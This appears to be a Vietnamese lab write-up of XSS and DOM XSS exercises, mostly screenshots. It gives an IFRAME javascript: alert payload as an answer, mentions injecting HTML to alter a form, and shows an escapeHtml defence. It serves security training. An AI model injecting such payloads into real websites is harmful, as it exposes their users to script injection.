



Tương tự câu 2 ở câu 3 ta có thể dùng thuộc tính src để hiển thị alert trong thẻ IFRAME để hiển thị đường dẫn như cách ta thực hiện ở phần XSS => url: javascript:alert('Hacking Time');

Đáp án sẽ là: <IFRAME src="javascript:alert('Hacking Time');"></IFRAME>





Tương tự Stage 1 ta cũng có thể chèn 1 đoạn html vào để biến đổi form như yêu cầu đề bài





Để ngăn chặn người dùng sử dụng Dom XSS ta cần sử dụng bộ lọc kí tự trong HTML đó là function Html.escapeHtml(String). Hàm sẽ trả về nội dung văn bản thuần tuý không chứa các kí tự ảnh hưởng đến html. Ở trường hợp đề bài trên, ta đã có sẵn 1 hàm escapeHtml(String) vậy nên không cần dùng đến tiền tố Html. ở trước nữa



Tại đây ta sẽ thay đổi src của script này một chút sau đó save file lại và submit







